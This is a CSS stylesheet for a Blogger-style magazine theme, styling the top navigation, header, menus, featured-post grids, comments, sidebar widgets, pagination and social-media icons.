#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
